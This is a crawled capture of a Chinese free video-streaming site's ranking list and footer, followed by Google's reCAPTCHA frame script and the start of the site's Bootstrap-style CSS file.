              <div class="img-wrapper lazyload" data-original="https://tu.moduzytupian.com/upload/vod/20260110-1/24c1b061c8733343f482d08855030dce.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;907</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">上帝怯场</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
正片</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/240913.html" title="理科生坠入情网故尝试证明 国语版">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">2</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="https://img.picbf.com/upload/vod/20260115-1/4e55b77ba8e2414b8dcfa7b90ff96446.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;286</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">理科生坠入情网故尝试证明 国语版</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第12集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/240901.html" title="爆笑吸血鬼OVA">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">3</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="https://img.picbf.com/upload/vod/20260115-1/f6b1959e2f16e39092908a9a678ea0ea.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;192</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">爆笑吸血鬼OVA</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第6集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/240708.html" title="机动战士高达UC RE:0096">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">4</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="https://img.picbf.com/upload/vod/20260114-1/7988c18cf641c80bc6ed31d9a329af17.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;584</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">机动战士高达UC RE:0096</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第22集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/240907.html" title="键姬物语 永恒爱莉丝轮舞曲">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">5</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="https://img.picbf.com/upload/vod/20260115-1/a971fc8d163d5258c675dccba6f2ebcc.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;345</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">键姬物语 永恒爱莉丝轮舞曲</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第13集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/240660.html" title="胜利女排">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">6</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="https://img.picbf.com/upload/vod/20260115-1/a54389d51384b14cfc2690f7ddeed858.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;913</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">胜利女排</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第58集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/237848.html" title="跨越种族与你相恋（未删减）">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">7</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="https://img.picbf.com/upload/vod/20251231-1/c854f3ab3ba7e66325c518e91e006a35.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;203</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">跨越种族与你相恋（未删减）</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
更新至第12集</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/66543.html" title="四月一日灵异事件簿剧场版：仲夏夜之梦">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">8</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="https://pic.feisuimg.com/upload/vod/20230623-1/d4aa41e25850fcf250bad0b3afd15fa3.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;725</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">四月一日灵异事件簿剧场版：仲夏夜之梦</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
HD</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/99268.html" title="维京小战士和神剑">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">9</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="https://bftuvip.com/upload/vod/20230424-36/98569912a0ee0ca0e17be31eb6f6b8ca.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;86</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">维京小战士和神剑</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
已完结</p>
          </div>
          </a></li>
                        <li class="ranking-item"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<a class="text-overflow" href="/index.php/vod/detail/id/97294.html" title="逗逗迪迪之美梦精灵">
          <div class="ranking-item-left"><span class="ranking-item-icon">NO</span> <span class="ranking-item-num">10</span>
            <div class="ranking-item-cover">
              <div class="img-wrapper lazyload" data-original="https://image.huyajs.com/cover/fdbdddfe8c4df643ec18e5f931bada26.jpg"></div>
            </div>
          </div>
          <div class="ranking-item-hits hidden-lg hidden-xl"><i class="fa fa-fire"></i>&nbsp;129</div>
          <div class="ranking-item-info">
            <h4 class="text-overflow">逗逗迪迪之美梦精灵</h4>
            <p class="text-overflow"><!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
第13集</p>
          </div>
          </a></li>
                      </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- /*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="container">
  <div class="banner-layout-box gap ewave-banner-box ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="banner-bottom"></div>
    <script src="/template/dvideo/bannerjs/banner_bottom.js"></script>
  </div>
</div>
<div class="bottom">
  <div class="container">
    <p class="hidden-xs"> <a href="/index.php/label/new.html">最新更新</a> <i>|</i> <a href="/index.php/map/index.html">网站地图</a> <i>|</i> <a href="/index.php/rss/index.xml">RSS订阅</a> <i>|</i> <a href="/index.php/rss/baidu.xml">百度蜘蛛</a> <i>|</i> <a href="/index.php/rss/google.xml">谷歌地图</a> <i>|</i> <a href="/index.php/rss/bing.xml">必应地图</a> <i>|</i> <a href="/index.php/rss/so.xml">360地图</a> <i>|</i> <a href="/index.php/rss/sogou.xml">搜狗地图</a> <i>|</i> <a href="/index.php/rss/sm.xml">神马爬虫</a> </p>
    <p>本站所有视频和图片均来自互联网收集而来，版权归原创者所有，本网站只提供web页面服务，并不提供资源存储，也不参与录制</p>
    <p>Copyright © 2026 矮人影视-2025最新影视大全免费在线观看(www.198719.com) All Rights Reserved</p>
  </div>
  <div class="ewave-banner-box float-bottom clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box">
    <div class="ewave-banner-wrapper ewave-remove-list" id="float-bottom"></div>
    <a class="ewave-banner-close"><i class="fa fa-close"></i></a>
    <script src="/template/dvideo/bannerjs/float_bottom.js"></script>
  </div>
  <div class="bottom-placeholder"></div>
</div>
<div class="fixedbar-fixed-bar">
  <div class="ant-back-top"> <i class="fa fa-angle-up"></i> <span class="fixedbar-top">顶部</span> <a href="javascript:void(0);" class="fixedbar-top-link"></a> </div>
  <div class="type hidden-xs hidden-sm hidden-md">
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-1">剧集</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-2">电影</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-3">短剧</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-4">综艺</a>
        <a href="javascript:void(0);" class="fixedbar-anchor-text" data-id="#index-vod-5">动漫</a>
      </div>
  <div class="skin-switch">
    <a class="light" href="javascript:;" title="切换至亮色模式" onclick="bg_theme(0)"><span class="fa fa-sun-o"></span></a>
    <a class="dark" href="javascript:;" title="切换至暗色模式" onclick="bg_theme(1)"><span class="fa fa-moon-o"></span></a>
  </div>
</div>
<div style="display:none;"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=3I9zT3DWJmtFrb3m&ck=3I9zT3DWJmtFrb3m"></script></div>
<span class="mac_hits hide" data-mid="1" data-id="133701" data-type="insert"></span>
<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="133701" data-sid="" data-nid=""></span>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ycsTwUJ_XOSKOL1wuq4rzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768613245152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.198719.com/template/dvideo/css/ewave-ui.css?v=20230223
body_size: 18894
content:
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
@charset "utf-8";
html {
  font-family: microsoft yahei, sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%
}
body {
  margin: 0
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block
}
audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline
}
audio:not([controls]) {
  display: none;
  height: 0
}
[hidden], template {
  display: none
}
a {
  background-color: transparent
}
a:active, a:hover {
  outline: 0
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  -moz-text-decoration: underline dotted;
  text-decoration: underline dotted
}
b, strong {
  font-weight: 700
}
dfn {
  font-style: italic
}
h1 {
  font-size: 2em;
  margin: .67em 0
}
mark {
  background-color: #ff0;
  color: #000
}
small {
  font-size: 80%
}
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}
sup {
  top: -.5em
}
sub {
  bottom: -.25em
}
img {
  border: 0;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden
}
figure {
  margin: 1em 40px
}
hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0
}
pre {
  overflow: auto
}
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em
}
button, input, optgroup, select, textarea {
  margin: 0
}
button {
  overflow: visible
}
button, select {
  text-transform: none
}
button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer
}
button[disabled], html input[disabled] {
  cursor: default
}
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0
}
input {
  line-height: normal
}
input[type=checkbox], input[type=radio] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0
}
input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto
}
input[type=search] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box
}
input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none
}
textarea {
  overflow: auto
}
td, th {
  padding: 0
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
:after, :before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333;
  background-color: #fff
}
a {
  color: #337ab7;
  text-decoration: none
}
a:focus, a:hover {
  color: #23527c;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px
}
figure {
  margin: 0
}
img {
  vertical-align: middle
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee
}
[role=button] {
  cursor: pointer
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-weight: 500;
  line-height: 1.1;
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-weight: 400;
  line-height: 1;
  color: #777
}
.h1, .h2, .h3, h1, h2, h3 {
  margin-top: 0;
  margin-bottom: 0
}
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small {
  font-size: 65%
}
.h4, .h5, .h6, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0
}
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small {
  font-size: 75%
}
.h1, h1 {
  font-size: 36px
}
.h2, h2 {
  font-size: 30px
}
.h3, h3 {
  font-size: 24px
}
.h4, h4 {
  font-size: 18px
}
.h5, h5 {
  font-size: 14px
}
.h6, h6 {
  font-size: 12px
}
p {
  margin: 0 0 10px
}
.small, small {
  font-size: 85%
}
.mark, mark {
  padding: .2em;
  background-color: #fcf8e3
}
.text-left {
  text-align: left
}
.text-right {
  text-align: right
}
.text-center {
  text-align: center
}
.text-justify {
  text-align: justify
}
.text-nowrap {
  white-space: nowrap
}
.text-overflow {
  white-space: nowrap;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
}
.text-row, .text-row-1, .text-row-2, .text-row-3, .text-row-4, .text-row-xs-1, .text-row-xs-2, .text-row-xs-3, .text-row-xs-4, .text-row-sm-1, .text-row-sm-2, .text-row-sm-3, .text-row-sm-4, .text-row-md-1, .text-row-md-2, .text-row-md-3, .text-row-md-4, .text-row-lg-1, .text-row-lg-2, .text-row-lg-3, .text-row-lg-4, .text-row-xl-1, .text-row-xl-2, .text-row-xl-3, .text-row-xl-4, .text-row-xxl-1, .text-row-xxl-2, .text-row-xxl-3, .text-row-xxl-4 {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.text-row-1 {
  -webkit-line-clamp: 1;
}
.text-row-2 {
  -webkit-line-clamp: 2;
}
.text-row-3 {
  -webkit-line-clamp: 3;
}
.text-row-4 {
  -webkit-line-clamp: 4;
}
@media(max-width:575.99px) {
  .text-row-xs-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xs-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xs-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xs-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:576px) and (max-width:767.99px) {
  .text-row-sm-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-sm-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-sm-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-sm-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:768px) and (max-width:991.99px) {
  .text-row-md-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-md-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-md-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-md-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:992px) and (max-width:1199.99px) {
  .text-row-lg-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-lg-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-lg-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-lg-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:1200px) and (max-width:1399.99px) {
  .text-row-xl-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xl-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xl-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xl-4 {
    -webkit-line-clamp: 4;
  }
}
@media (min-width:1400px) {
  .text-row-xxl-1 {
    -webkit-line-clamp: 1;
  }
  .text-row-xxl-2 {
    -webkit-line-clamp: 2;
  }
  .text-row-xxl-3 {
    -webkit-line-clamp: 3;
  }
  .text-row-xxl-4 {
    -webkit-line-clamp: 4;
  }
}
.text-lowercase {
  text-transform: lowercase
}
.text-uppercase {
  text-transform: uppercase
}
.text-capitalize {
  text-transform: capitalize
}
.text-muted {
  color: #777
}
.text-primary {
  color: #337ab7
}
a.text-primary:focus, a.text-primary:hover {
  color: #286090
}
.text-success {
  color: #3c763d
}
a.text-success:focus, a.text-success:hover {
  color: #2b542c
}
.text-info {
  color: #31708f
}
a.text-info:focus, a.text-info:hover {
  color: #245269
}
.text-warning {
  color: #8a6d3b
}
a.text-warning:focus, a.text-warning:hover {
  color: #66512c
}
.text-danger {
  color: #a94442
}
a.text-danger:focus, a.text-danger:hover {
  color: #843534
}
.bg-primary {
  color: #fff;
  background-color: #337ab7
}
a.bg-primary:focus, a.bg-primary:hover {
  background-color: #286090
}
.bg-success {
  background-color: #dff0d8
}
a.bg-success:focus, a.bg-success:hover {
  background-color: #c1e2b3
}
.bg-info {
  background-color: #d9edf7
}
a.bg-info:focus, a.bg-info:hover {
  background-color: #afd9ee
}
.bg-warning {
  background-color: #fcf8e3
}
a.bg-warning:focus, a.bg-warning:hover {
  background-color: #f7ecb5
}
.bg-danger {
  background-color: #f2dede
}
a.bg-danger:focus, a.bg-danger:hover {
  background-color: #e4b9b9
}
ul {
  list-style: none;
}
ol, ul {
  margin-top: 0;
  margin-bottom: 0;
  padding-inline-start: 0;
}
ol ol, ol ul, ul ol, ul ul {
  margin-bottom: 0
}
dl {
  margin-top: 0;
  margin-bottom: 0
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
dd, dt {
  line-height: 1.42857143
}
dt {
  font-weight: 700
}
dd {
  margin-left: 0
}
abbr[data-original-title], abbr[title] {
  cursor: help
}
.img-wrapper {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase
}
.container {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
  margin-right: auto;
  margin-left: auto
}
.mini-container {
  max-width: 500px;
}
@media (min-width:576px) {
  .container {
    width: 560px
  }
}
@media (min-width:768px) {
  .container {
    width: 750px
  }
}
@media (min-width:992px) {
  .container {
    width: 970px
  }
}
@media (min-width:1200px) {
  .container {
    width: 1170px
  }
}
@media (min-width:1400px) {
  .container {
    width: 1320px
  }
}
.container-fluid {
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
  margin-right: auto;
  margin-left: auto
}
.row {
  margin-right: calc(var(--theme-gap, 15px)*-1);
  margin-left: calc(var(--theme-gap, 15px)*-1);
}
.row-no-gutters {
  margin-right: 0;
  margin-left: 0
}
.row-no-gutters [class*=col-] {
  padding-right: 0;
  padding-left: 0
}
.col-xxl-1, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-left: var(--theme-gap, 15px);
  padding-right: var(--theme-gap, 15px);
}
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 {
  float: left
}
.col-xs-12 {
  width: 100%
}
.col-xs-11 {
  width: 91.66666667%
}
.col-xs-10 {
  width: 83.33333333%
}
.col-xs-9 {
  width: 75%
}
.col-xs-8 {
  width: 66.66666667%
}
.col-xs-7 {
  width: 58.33333333%
}
.col-xs-6 {
  width: 50%
}
.col-xs-5 {
  width: 41.66666667%
}
.col-xs-4 {
  width: 33.33333333%
}
.col-xs-3 {
  width: 25%
}
.col-xs-2 {
  width: 16.66666667%
}
.col-xs-1 {
  width: 8.33333333%
}
.col-xs-pull-12 {
  right: 100%
}
.col-xs-pull-11 {
  right: 91.66666667%
}
.col-xs-pull-10 {
  right: 83.33333333%
}
.col-xs-pull-9 {
  right: 75%
}
.col-xs-pull-8 {
  right: 66.66666667%
}
.col-xs-pull-7 {
  right: 58.33333333%
}
.col-xs-pull-6 {
  right: 50%
}
.col-xs-pull-5 {
  right: 41.66666667%
}
.col-xs-pull-4 {
  right: 33.33333333%
}
.col-xs-pull-3 {
  right: 25%
}
.col-xs-pull-2 {
  right: 16.66666667%
}
.col-xs-pull-1 {
  right: 8.33333333%
}
.col-xs-pull-0 {
  right: auto
}
.col-xs-push-12 {
  left: 100%
}
.col-xs-push-11 {
  left: 91.66666667%
}
.col-xs-push-10 {
  left: 83.33333333%
}
.col-xs-push-9 {
  left: 75%
}
.col-xs-push-8 {
  left: 66.66666667%
}
.col-xs-push-7 {
  left: 58.33333333%
}
.col-xs-push-6 {
  left: 50%
}
.col-xs-push-5 {
  left: 41.66666667%
}
.col-xs-push-4 {
  left: 33.33333333%
}
.col-xs-push-3 {
  left: 25%
}
.col-xs-push-2 {
  left: 16.66666667%
}
.col-xs-push-1 {
  left: 8.33333333%
}
.col-xs-push-0 {
  left: auto
}
.col-xs-offset-12 {
  margin-left: 100%
}
.col-xs-offset-11 {
  margin-left: 91.66666667%
}
.col-xs-offset-10 {
  margin-left: 83.33333333%
}
.col-xs-offset-9 {
  margin-left: 75%
}
.col-xs-offset-8 {
  margin-left: 66.66666667%
}
.col-xs-offset-7 {
  margin-left: 58.33333333%
}
.col-xs-offset-6 {
  margin-left: 50%
}
.col-xs-offset-5 {
  margin-left: 41.66666667%
}
.col-xs-offset-4 {
  margin-left: 33.33333333%
}
.col-xs-offset-3 {
  margin-left: 25%
}
.col-xs-offset-2 {
  margin-left: 16.66666667%
}
.col-xs-offset-1 {
  margin-left: 8.33333333%
}
.col-xs-offset-0 {
  margin-left: 0
}
@media (min-width:576px) {
  .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 {
    float: left
  }
  .col-sm-12 {
    width: 100%
  }
  .col-sm-11 {
    width: 91.66666667%
  }
  .col-sm-10 {
    width: 83.33333333%
  }
  .col-sm-9 {
    width: 75%
  }
  .col-sm-8 {
    width: 66.66666667%
  }
  .col-sm-7 {
    width: 58.33333333%
  }
  .col-sm-6 {
    width: 50%
  }
  .col-sm-5 {
    width: 41.66666667%
  }
  .col-sm-4 {
    width: 33.33333333%
  }
  .col-sm-3 {
    width: 25%
  }
  .col-sm-2 {
    width: 16.66666667%
  }
  .col-sm-1 {
    width: 8.33333333%
  }
  .col-sm-pull-12 {
    right: 100%
  }
  .col-sm-pull-11 {
    right: 91.66666667%
  }
  .col-sm-pull-10 {
    right: 83.33333333%
  }
  .col-sm-pull-9 {
    right: 75%
  }
  .col-sm-pull-8 {
    right: 66.66666667%
  }
  .col-sm-pull-7 {
    right: 58.33333333%
  }
  .col-sm-pull-6 {
    right: 50%
  }
  .col-sm-pull-5 {
    right: 41.66666667%
  }
  .col-sm-pull-4 {
    right: 33.33333333%
  }
